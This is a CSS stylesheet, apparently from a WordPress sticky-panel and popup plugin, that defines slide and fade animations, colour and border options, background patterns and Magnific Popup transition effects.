.otw-sticky.otw-align-left {
  text-align: left;
}
.otw-sticky.otw-align-center {
  text-align: center;
}
.otw-sticky.otw-align-right {
  text-align: right;
}
.otw-sticky.otw-sticky-once .otw-show-label {
  display: none;
}
.otw-sticky.otw-slide-animation .otw-sticky-content,
.otw-sticky.otw-slide-animation .otw-show-label,
.otw-sticky.otw-slide-animation .otw-hide-label {
  -webkit-transition: all 0.6s ease-in-out, 1s;
  -moz-transition: all 0.6s ease-in-out, 1s;
  -o-transition: all 0.6s ease-in-out, 1s;
  transition: all 0.6s ease-in-out, 1s;
}
.otw-sticky.otw-fade-animation .otw-sticky-content,
.otw-sticky.otw-fade-animation .otw-show-label,
.otw-sticky.otw-fade-animation .otw-hide-label {
  -webkit-transition: opacity 0.6s ease-in-out, 1s;
  -moz-transition: opacity 0.6s ease-in-out, 1s;
  -o-transition: opacity 0.6s ease-in-out, 1s;
  transition: opacity 0.6s ease-in-out, 1s;
}
.otw-sticky.otw-fade-animation.otw-show-sticky .otw-sticky-content,
.otw-sticky.otw-fade-animation.otw-show-sticky .otw-hide-label {
  opacity: 1;
}
.otw-sticky.otw-fade-animation.otw-show-sticky .otw-show-label {
  opacity: 0;
}
.otw-sticky.otw-fade-animation.otw-hide-sticky .otw-sticky-content,
.otw-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label {
  opacity: 0;
}
.otw-sticky.otw-fade-animation.otw-hide-sticky .otw-show-label {
  opacity: 1;
}
.otw-sticky.otw-full-bar.otw-top-sticky, .otw-sticky.otw-full-bar.otw-bottom-sticky {
  width: 100%;
}
.otw-sticky.otw-full-bar.otw-top-sticky .otw-btn-horizontal.otw-show-label,
.otw-sticky.otw-full-bar.otw-top-sticky .otw-hide-label, .otw-sticky.otw-full-bar.otw-bottom-sticky .otw-show-label,
.otw-sticky.otw-full-bar.otw-bottom-sticky .otw-hide-label {
  right: 30px;
}
.otw-sticky.otw-full-bar.otw-left-sticky, .otw-sticky.otw-full-bar.otw-right-sticky {
  height: 100%;
}
.otw-sticky.otw-full-bar.otw-left-sticky .otw-hide-label,
.otw-sticky.otw-full-bar.otw-left-sticky .otw-show-label, .otw-sticky.otw-full-bar.otw-right-sticky .otw-hide-label,
.otw-sticky.otw-full-bar.otw-right-sticky .otw-show-label {
  top: 30px;
  right: auto;
}
.otw-sticky.otw-full-bar.otw-left-sticky .otw-sticky-content, .otw-sticky.otw-full-bar.otw-right-sticky .otw-sticky-content {
  height: 100%;
}
.otw-sticky.otw-side-box.otw-top-sticky, .otw-sticky.otw-side-box.otw-bottom-sticky {
  margin: 0 auto;
}
.otw-sticky.otw-side-box.otw-top-sticky .otw-btn-horizontal.otw-show-label,
.otw-sticky.otw-side-box.otw-top-sticky .otw-hide-label, .otw-sticky.otw-side-box.otw-bottom-sticky .otw-btn-horizontal.otw-show-label,
.otw-sticky.otw-side-box.otw-bottom-sticky .otw-hide-label {
  right: 0;
}
.otw-sticky.otw-side-box.otw-left-sticky, .otw-sticky.otw-side-box.otw-right-sticky {
  /* Begin customization options */
  top: 10%;
  bottom: 10%;
  /* END customization options */
}
.otw-sticky.otw-side-box.otw-bottom-sticky .otw-btn-vertical.otw-show-label{
	right: 30px;
}
.otw-sticky.otw-side-box.otw-left-sticky .otw-hide-label,
.otw-sticky.otw-side-box.otw-left-sticky .otw-show-label, .otw-sticky.otw-side-box.otw-right-sticky .otw-hide-label,
.otw-sticky.otw-side-box.otw-right-sticky .otw-show-label {
  top: 0;
  right: auto;
}
.otw-sticky.otw-top-sticky {
  bottom: auto;
  left: 0;
  right: 0;
  top: 0;
}
.otw-sticky.otw-top-sticky.otw-show-sticky .otw-sticky-content {
  margin-top: 0;
}
.otw-sticky.otw-top-sticky.otw-show-sticky .otw-btn-horizontal.otw-show-label {
  margin-top: -100%;
}
.otw-sticky.otw-top-sticky.otw-show-sticky .otw-hide-label {
  /*bottom: -30px;*/
  top: 100%;
}
.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-sticky-content {
  margin-top: -200%;
}
.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-btn-horizontal.otw-show-label {
	margin-top: 0;
}
.otw-sticky.otw-top-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label {
	top: -2000px;
}
.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label {
	top: 0;
}
.otw-sticky.otw-top-sticky .otw-btn-vertical.otw-show-label {
	left: 100%;
	margin-left: -30px;
}
.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-hide-label {
  top: -100px;
}
.otw-sticky.otw-top-sticky.otw-fade-animation .otw-sticky-content {
  margin-top: 0 !important;
}
.otw-sticky.otw-top-sticky.otw-fade-animation.otw-show-sticky .otw-btn-horizontal.otw-show-label {
  margin-top: 0;
}
.otw-sticky.otw-top-sticky.otw-fade-animation.otw-show-sticky .otw-btn-vertical.otw-show-label {
  top:0;
}
.otw-sticky.otw-top-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-vertical.otw-show-label {
  top:0;
}
.otw-sticky.otw-top-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label {
  top: 100%;
}
.otw-sticky.otw-bottom-sticky {
  bottom: 0;
  left: 0;
  right: 0;
  top: auto;
}
.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-sticky-content {
  bottom: -1px;
}
.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-show-label {
  bottom: -100%;
  margin-top: 0;
}
.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-hide-label {
  bottom: 100%;
}
.otw-side-box.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-hide-label {
  margin-bottom: -1px;
}
.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-sticky-content {
  bottom: -1200px;
}
.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-show-label {
  bottom: 0;
}
.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label {
	margin-right: 30px;
}
.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label {
	margin-right: 30px;
	bottom: -1200px;
}
.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-hide-label {
  //margin-top: 100%;
  bottom: -100%;
}
.otw-sticky.otw-bottom-sticky.otw-fade-animation .otw-sticky-content {
  bottom: 0 !important;
  margin-bottom: 0 !important;
}
.otw-sticky.otw-bottom-sticky.otw-fade-animation.otw-show-sticky .otw-show-label {
  bottom: 0;
}
.otw-sticky.otw-bottom-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label {
  bottom: 100%;
}
.otw-sticky.otw-left-sticky {
  bottom: 0;
  left: 0;
  right: auto;
  top: 0;
}
.otw-sticky.otw-left-sticky .otw-show-label {
  right: auto;
}
.otw-sticky.otw-left-sticky .otw-hide-label {
	white-space: nowrap;
}
.otw-sticky.otw-left-sticky.otw-show-sticky .otw-sticky-content {
  margin-left: 0;
}
.otw-sticky.otw-left-sticky.otw-show-sticky .otw-btn-horizontal.otw-show-label {
	left: -2000px;
	max-width: 2000px;
}
.otw-sticky.otw-left-sticky.otw-show-sticky .otw-hide-label {
	left: 100%;
}
.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-sticky-content {
  margin-left: -1200px;
}
.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-btn-horizontal.otw-show-label {
	left: 0;
}
.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label {
	left: 100%;
}
.otw-sticky.otw-left-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label {
	left: -100%;
	margin-left: 0;
}
.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-hide-label {
	left: -2000px;
	max-width: 2000px;
}
.otw-sticky.otw-left-sticky.otw-fade-animation .otw-sticky-content {
	margin-left: 0 !important;
}
.otw-sticky.otw-left-sticky.otw-fade-animation.otw-show-sticky .otw-btn-horizontal.otw-show-label {
	left: 0;
}
.otw-sticky.otw-left-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-vertical.otw-show-label {
	left: 0;
}
.otw-sticky.otw-left-sticky.otw-fade-animation.otw-show-sticky .otw-btn-vertical.otw-show-label {
	left: 0;
}
.otw-sticky.otw-left-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label {
	left: 100%;
}
.otw-sticky.otw-right-sticky {
  bottom: 0;
  left: auto;
  right: 0;
  top: 0;
}
/*right*/
.otw-sticky.otw-right-sticky .otw-btn-horizontal.otw-show-label {
	top: 0;
}
.otw-sticky.otw-right-sticky.otw-show-sticky .otw-btn-horizontal.otw-show-label {
	right: -2000px;
	max-width: 2000px;
}
.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-btn-horizontal.otw-show-label {
	right: 100%;
}
.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label {
	left: 0;
}
.otw-sticky.otw-right-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label {
	left: 150%;
}
.otw-sticky.otw-right-sticky .otw-hide-label {
	white-space: nowrap;
}
.otw-sticky.otw-right-sticky.otw-show-sticky .otw-sticky-content {
	margin-right: 0;
}
.otw-sticky.otw-right-sticky.otw-show-sticky .otw-hide-label {
	right: 100%;
}
.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-sticky-content {
	margin-right: -1200px;
}

.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-hide-label {
	right: -2000px;
	max-width: 2000px;
}
/*right fade*/
.otw-sticky.otw-right-sticky.otw-fade-animation .otw-sticky-content {
  margin-right: 0 !important;
}
.otw-sticky.otw-right-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-horizontal.otw-show-label {
  right: 0;
}
.otw-sticky.otw-right-sticky.otw-fade-animation.otw-show-sticky .otw-btn-horizontal.otw-show-label {
  right: 0;
}
.otw-sticky.otw-right-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-vertical.otw-show-label {
	left: 100%;
}
.otw-sticky.otw-right-sticky.otw-fade-animation.otw-show-sticky .otw-btn-vertical.otw-show-label {
	left: 100%;
}
.otw-sticky.otw-right-sticky.otw-fade-animation.otw-show-sticky .otw-hide-label {
  right: 100%;
}
.otw-sticky.otw-right-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label {
   right: 100%;
}
/*end right*/
.otw-white-popup {
  position: relative;
  background: #FFF;
  padding: 20px;
  width: auto;
  margin: 20px auto;
}

.otw-sticky-shadow-small {
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.35);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.35);
}

.otw-sticky-shadow-large {
  -webkit-box-shadow: 0 8px 20px 5px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 8px 20px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 8px 20px 5px rgba(0, 0, 0, 0.15);
}

.otw-sticky-border-type-solid {
  border-style: solid;
}

.otw-sticky-border-type-dashed {
  border-style: dashed;
}

.otw-sticky-border-type-dotted {
  border-style: dotted;
}

.otw-sticky-rounded-border-3 {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

.otw-sticky-rounded-border-5 {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}

.otw-sticky-rounded-border-10 {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}

.otw-sticky-border-black {
  border-color: #1c1c1c;
}

.otw-sticky-border-white {
  border-color: white;
}

.otw-sticky-border-red {
  border-color: #ff1d25;
}

.otw-sticky-border-orange {
  border-color: #ff931e;
}

.otw-sticky-border-green {
  border-color: #8cc63f;
}

.otw-sticky-border-greenish {
  border-color: #23d7af;
}

.otw-sticky-border-aqua {
  border-color: #3fa9f5;
}

.otw-sticky-border-blue {
  border-color: #2356d7;
}

.otw-sticky-border-pink {
  border-color: #ff7bac;
}

.otw-sticky-border-purple {
  border-color: #915ecc;
}

.otw-sticky-border-silver {
  border-color: #d8d8d8;
}

.otw-sticky-border-brown {
  border-color: #c69c6d;
}

.otw-sticky-transparent {
  background: transparent;
}

.otw-sticky-background-red {
  background: #ff1d25;
}

.otw-sticky-background-orange {
  background: #ff931e;
}

.otw-sticky-background-green {
  background: #8cc63f;
}

.otw-sticky-background-greenish {
  background: #23d7af;
}

.otw-sticky-background-aqua {
  background: #3fa9f5;
}

.otw-sticky-background-blue {
  background: #2356d7;
}

.otw-sticky-background-pink {
  background: #ff7bac;
}

.otw-sticky-background-purple {
  background: #915ecc;
}

.otw-sticky-background-silver {
  background: #d8d8d8;
}

.otw-sticky-background-brown {
  background: #c69c6d;
}

.otw-sticky-background-black {
  background: #1c1c1c;
}

.otw-sticky-background-white {
  background: white;
}

.otw-sticky-background-light-red {
  background: #ffd0d1;
}

.otw-sticky-background-light-orange {
  background: #ffe9d0;
}

.otw-sticky-background-light-green {
  background: #deefc9;
}

.otw-sticky-background-light-greenish {
  background: #b9f4e7;
}

.otw-sticky-background-light-aqua {
  background: #e9f5fe;
}

.otw-sticky-background-light-blue {
  background: #b9caf4;
}

.otw-sticky-background-light-pink {
  background: #fff0f6;
}

.otw-sticky-background-light-purple {
  background: #eee6f7;
}

.otw-sticky-background-light-silver {
  background: #f9f9f9;
}

.otw-sticky-background-light-brown {
  background: #f8f3ed;
}

.otw-sticky-background-light-black {
  background: #757575;
}

.otw-sticky-background-light-white {
  background: white;
}

.otw-sticky-background-pattern-1 {
  background: transparent url(../images/cream_pixels.png) repeat;
}

.otw-sticky-background-pattern-2 {
  background: transparent url(../images/dimension.png) repeat;
}

.otw-sticky-background-pattern-3 {
  background: transparent url(../images/grey.png) repeat;
}

.otw-sticky-background-pattern-4 {
  background: transparent url(../images/greyzz.png) repeat;
}

.otw-sticky-background-pattern-5 {
  background: transparent url(../images/pw_pattern.png) repeat;
}
.otw-sticky-background-pattern-6 {
  background: transparent url(../images/skelatal_weave.png) repeat;
}

.otw-sticky-background-pattern-7 {
  background: transparent url(../images/stitch.png) repeat;
}

.otw-sticky-background-pattern-8 {
  background: transparent url(../images/subtle_grunge.png) repeat;
}

.otw-sticky-background-pattern-9 {
  background: transparent url(../images/swirl.png) repeat;
}

.otw-sticky-background-pattern-10 {
  background: transparent url(../images/wood_pattern.png) repeat;
}

.mfp-bg.otw-red-overlay {
  background: #ff1d25;
}
.mfp-bg.otw-orange-overlay {
  background: #ff931e;
}
.mfp-bg.otw-green-overlay {
  background: #8cc63f;
}
.mfp-bg.otw-greenish-overlay {
  background: #23d7af;
}
.mfp-bg.otw-aqua-overlay {
  background: #3fa9f5;
}
.mfp-bg.otw-blue-overlay {
  background: #2356d7;
}
.mfp-bg.otw-pink-overlay {
  background: #ff7bac;
}
.mfp-bg.otw-purple-overlay {
  background: #915ecc;
}
.mfp-bg.otw-silver-overlay {
  background: #d8d8d8;
}
.mfp-bg.otw-brown-overlay {
  background: #c69c6d;
}
.mfp-bg.otw-black-overlay {
  background: #1c1c1c;
}
.mfp-bg.otw-white-overlay {
  background: white;
}

.mfp-bg.otw-overlay-pattern-1, #otw-overwray-background-wrapper.otw-overlay-pattern-1{
  background: transparent url(../images/cream_pixels.png) repeat;
}

.mfp-bg.otw-overlay-pattern-2, #otw-overwray-background-wrapper.otw-overlay-pattern-2 {
  background: transparent url(../images/dimension.png) repeat;
}

.mfp-bg.otw-overlay-pattern-3, #otw-overwray-background-wrapper.otw-overlay-pattern-3 {
  background: transparent url(../images/grey.png) repeat;
}

.mfp-bg.otw-overlay-pattern-4, #otw-overwray-background-wrapper.otw-overlay-pattern-4 {
  background: transparent url(../images/greyzz.png) repeat;
}

.mfp-bg.otw-overlay-pattern-5, #otw-overwray-background-wrapper.otw-overlay-pattern-5 {
  background: transparent url(../images/pw_pattern.png) repeat;
}
.mfp-bg.otw-overlay-pattern-6, #otw-overwray-background-wrapper.otw-overlay-pattern-6 {
  background: transparent url(../images/skelatal_weave.png) repeat;
}

.mfp-bg.otw-overlay-pattern-7, #otw-overwray-background-wrapper.otw-overlay-pattern-7 {
  background: transparent url(../images/stitch.png) repeat;
}

.mfp-bg.otw-overlay-pattern-8, #otw-overwray-background-wrapper.otw-overlay-pattern-8 {
  background: transparent url(../images/subtle_grunge.png) repeat;
}

.mfp-bg.otw-overlay-pattern-9, #otw-overwray-background-wrapper.otw-overlay-pattern-9 {
  background: transparent url(../images/swirl.png) repeat;
}

.mfp-bg.otw-overlay-pattern-10, #otw-overwray-background-wrapper.otw-overlay-pattern-10 {
  background: transparent url(../images/wood_pattern.png) repeat;
}
.mfp-bg.mfp-ready.otw-opacity-0 {
  opacity: 0;
}
.mfp-bg.mfp-ready.otw-opacity-10 {
  opacity: 0.1;
}
.mfp-bg.mfp-ready.otw-opacity-20 {
  opacity: 0.2;
}
.mfp-bg.mfp-ready.otw-opacity-30 {
  opacity: 0.3;
}
.mfp-bg.mfp-ready.otw-opacity-40 {
  opacity: 0.4;
}
.mfp-bg.mfp-ready.otw-opacity-50 {
  opacity: 0.5;
}
.mfp-bg.mfp-ready.otw-opacity-60 {
  opacity: 0.6;
}
.mfp-bg.mfp-ready.otw-opacity-70 {
  opacity: 0.7;
}
.mfp-bg.mfp-ready.otw-opacity-80 {
  opacity: 0.8;
}
.mfp-bg.mfp-ready.otw-opacity-90 {
  opacity: 0.9;
}
.mfp-bg.mfp-ready.otw-opacity-100 {
  opacity: 1;
}

.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

.mfp-newspaper {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-newspaper .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transform: scale(0) rotate(500deg);
  -moz-transform: scale(0) rotate(500deg);
  -ms-transform: scale(0) rotate(500deg);
  -o-transform: scale(0) rotate(500deg);
  transform: scale(0) rotate(500deg);
}
.mfp-newspaper.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.mfp-newspaper.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: scale(1) rotate(0deg);
  -moz-transform: scale(1) rotate(0deg);
  -ms-transform: scale(1) rotate(0deg);
  -o-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
}
.mfp-newspaper.mfp-removing .mfp-with-anim {
  -webkit-transform: scale(0) rotate(500deg);
  -moz-transform: scale(0) rotate(500deg);
  -ms-transform: scale(0) rotate(500deg);
  -o-transform: scale(0) rotate(500deg);
  transform: scale(0) rotate(500deg);
  opacity: 0;
}
.mfp-newspaper.mfp-removing.mfp-bg {
  opacity: 0;
}

.mfp-move-horizontal {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-move-horizontal .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  transform: translateX(-50px);
}
.mfp-move-horizontal.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.mfp-move-horizontal.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
.mfp-move-horizontal.mfp-removing .mfp-with-anim {
  -webkit-transform: translateX(50px);
  -moz-transform: translateX(50px);
  -ms-transform: translateX(50px);
  -o-transform: translateX(50px);
  transform: translateX(50px);
  opacity: 0;
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
  opacity: 0;
}

.mfp-move-from-top {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-move-from-top .mfp-content {
  vertical-align: top;
}
.mfp-move-from-top .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
}
.mfp-move-from-top.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.mfp-move-from-top.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.mfp-move-from-top.mfp-removing .mfp-with-anim {
  -webkit-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  transform: translateY(-50px);
  opacity: 0;
}
.mfp-move-from-top.mfp-removing.mfp-bg {
  opacity: 0;
}

.mfp-3d-unfold {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-3d-unfold .mfp-content {
  perspective: 2000px;
}
.mfp-3d-unfold .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateY(-60deg);
  -moz-transform: rotateY(-60deg);
  -ms-transform: rotateY(-60deg);
  -o-transform: rotateY(-60deg);
  transform: rotateY(-60deg);
}
.mfp-3d-unfold.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.mfp-3d-unfold.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.mfp-3d-unfold.mfp-removing .mfp-with-anim {
  -webkit-transform: rotateY(60deg);
  -moz-transform: rotateY(60deg);
  -ms-transform: rotateY(60deg);
  -o-transform: rotateY(60deg);
  transform: rotateY(60deg);
  opacity: 0;
}
.mfp-3d-unfold.mfp-removing.mfp-bg {
  opacity: 0;
}

.mfp-zoom-out {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-out .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.mfp-zoom-out.mfp-removing .mfp-with-anim {
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 0;
}
.mfp-zoom-out.mfp-removing.mfp-bg {
  opacity: 0;
}

@keyframes hinge {
  0% {
    transform: rotate(0);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    transform: rotate(80deg);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }

  40% {
    transform: rotate(60deg);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }

  80% {
    transform: rotate(60deg) translateY(0);
    opacity: 1;
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }

  100% {
    transform: translateY(700px);
    opacity: 0;
  }
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate(80deg);
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
  }

  40% {
    -webkit-transform: rotate(60deg);
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
  }

  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    opacity: 1;
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
  }

  100% {
    -webkit-transform: translateY(700px);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

.mfp-with-fade .mfp-content, .mfp-with-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: opacity 0.5s ease-out;
  -moz-transition: opacity 0.5s ease-out;
  -o-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
}
.mfp-with-fade.mfp-ready .mfp-content {
  opacity: 1;
}
.mfp-with-fade.mfp-removing.mfp-bg {
  opacity: 0;
}
.otw-sticky-text-red {
  color: #ff1d25;
}

.otw-sticky-text-orange {
  color: #ff931e;
}

.otw-sticky-text-green {
  color: #8cc63f;
}

.otw-sticky-text-greenish {
  color: #23d7af;
}

.otw-sticky-text-aqua {
  color: #3fa9f5;
}

.otw-sticky-text-blue {
  color: #2356d7;
}

.otw-sticky-text-pink {
  color: #ff7bac;
}

.otw-sticky-text-purple {
  color: #915ecc;
}

.otw-sticky-text-silver {
  color: #d8d8d8;
}

.otw-sticky-text-brown {
  color: #c69c6d;
}

.otw-sticky-text-black {
  color: #1c1c1c;
}

.otw-sticky-text-white {
  color: white;
}

.otw-sticky-text-light-red {
  color: #ffd0d1;
}

.otw-sticky-text-light-orange {
  color: #ffe9d0;
}

.otw-sticky-text-light-green {
  color: #deefc9;
}

.otw-sticky-text-light-greenish {
  color: #b9f4e7;
}

.otw-sticky-text-light-aqua {
  color: #e9f5fe;
}

.otw-sticky-text-light-blue {
  color: #b9caf4;
}

.otw-sticky-text-light-pink {
  color: #fff0f6;
}

.otw-sticky-text-light-purple {
  color: #eee6f7;
}

.otw-sticky-text-light-silver {
  color: #f9f9f9;
}

.otw-sticky-text-light-brown {
  color: #f8f3ed;
}

.otw-sticky-text-light-black {
  color: #757575;
}

.otw-sticky-text-light-white {
  color: white;
}
.otw-sticky.otw-hide-sticky .otw-sticky-content{
	box-shadow: none !important;
}